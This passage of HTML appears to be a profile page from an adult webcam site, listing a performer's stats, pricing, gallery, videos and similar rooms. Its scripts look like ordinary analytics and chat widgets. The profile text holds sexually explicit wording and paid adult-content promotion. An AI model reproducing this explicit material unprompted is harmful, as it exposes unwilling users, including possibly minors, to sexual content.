{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="32eac7f1c35db292e14dc1b8-text/javascript"></script>
	<script type="32eac7f1c35db292e14dc1b8-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="32eac7f1c35db292e14dc1b8-text/javascript"></script>
	<script defer phx-track-static type="32eac7f1c35db292e14dc1b8-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GJCFjcKSb3I9eswB" data-phx-main data-phx-session="SFMyNTY.[base64].rr7l3A48U-ISBbVEzKjnQa5yWHfelmzaOFu3S1StZYg" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdKQ0ZqY0tTYjNJOWVzd0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAJQXjH5wBYgABUYA.KQQfYx8Mca-TtXiKo6WtAAhXmwMTKJytXx8hdt6qTI4"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-32eac7f1c35db292e14dc1b8-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-32eac7f1c35db292e14dc1b8-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">MilfKendra4You - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
				<span class="group bg-black/50 text-white h-[36px] w-[36px] aspect-square p-[8px] rounded-[5px] uppercase border border-blue/90 cursor-pointer" title="View Teaser Video">
					<svg class="fill-white group-hover:fill-blue" viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg"><path d="M 272.348 106.191 L 194.087 106.191 L 295.391 0 L 373.652 0 L 272.348 106.191 Z M 432.608 0 L 331.217 106.191 L 409.478 106.191 L 500 10.866 L 500 0.002 L 432.608 0 Z M 236.782 0 L 158.522 0 L 57.391 106.191 L 135.652 106.191 L 236.782 0 Z M 0 104.639 L 99.565 0 L 0 0 L 0 104.639 Z M 500 106.19 L 500 72.681 L 468.172 106.19 L 500 106.19 Z M 0 155.952 L 500 155.952 L 500 500 L 0 500 L 0 155.952 Z M 175.826 398.739 C 175.829 403.492 178.161 407.909 182 410.426 C 184.105 411.823 186.551 412.551 189.042 412.528 C 191.029 412.528 192.991 412.061 194.783 411.157 L 333.913 340.486 C 336.919 338.967 339.269 336.31 340.489 333.049 C 341.709 329.789 341.709 326.162 340.489 322.902 C 339.269 319.641 336.919 316.984 333.913 315.465 L 194.783 244.794 C 190.684 242.719 185.861 243.004 182.011 245.546 C 178.158 248.087 175.823 252.527 175.826 257.304 L 175.826 398.739 Z"></path></svg>
				</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/MilfKendra4You.jpg" alt="MilfKendra4You"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">MilfKendra4You</div>
				<div class="ml-auto mr-[5px]">44</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Straight,</span>
		

		
				<span>Caucasian,</span>
		

		
				<span>Medium hair Brown,</span>
		

		
				<span>Green eyes,</span>
		

		
				<span>Medium ass,</span>
		

		
				<span>Petite body,</span>
		

		
				<span>speaks English, German</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Here I am ... spontaneous, open and curious about the world. Do you like it uncomplicated and spontaneous? I hope to hear from you! :-) I like to show my naked and find the really cool! :)</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			Here I am ... spontaneous, open and curious about the world. Do you like it uncomplicated and spontaneous? I hope to hear from you! :-) I like to show my naked and find the really cool! :)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			Young horny men &amp;#59;) I love to play with my hot body, show my pussy and lick cocks
		</li>
		

		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			37&quot;-25&quot;-36&quot; (93-63-91 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;4&#39;&#39; - 5&#39;8&#39;&#39; (1.6 - 1.7m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			111-121 lbs (51-55 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-64817.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-66417.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-66418.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-66419.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-66420.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/milfkendra4you-66421.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	<div id="model-videos" class="[grid-area:room-videos]">
	<link rel="stylesheet" type="text/css" href="/assets/css/video-player-2e305a530f1a5791ac744ee1f6b73888.css?vsn=d">
	<style>
	.video-js {
		width: 100%;
		height: auto;
	}
	</style>
	<div class="videos-cell">
		<h2 class="leading-[30px] text-[24px] mb-[10px]">Videos</h2>
		<div class="grid grid-cols-1 gap-[5px] sm:grid-cols-2 lg:grid-cols-3 2xl:grid-cols-4 hd-screen:grid-cols-5">
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-661">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/MilfKendra4You.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/milfkendra4you-661.mp4" type="video/mp4">
				</video>
			</div>
		
		</div>
	</div>
</div>
<script src="/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d" type="32eac7f1c35db292e14dc1b8-text/javascript"></script>
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like MilfKendra4You</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AlisunRise&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/AlisunRise" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AlisunRise" src="https://content.socams.com/user/AlisunRise.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AlisunRise</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AlisunRise">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CandyJeane&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/CandyJeane" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CandyJeane" src="https://content.socams.com/user/CandyJeane.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CandyJeane</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CandyJeane">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BIGHOTYBOOBS4&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/BIGHOTYBOOBS4" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BIGHOTYBOOBS4" src="https://content.socams.com/user/BIGHOTYBOOBS4.jpg">
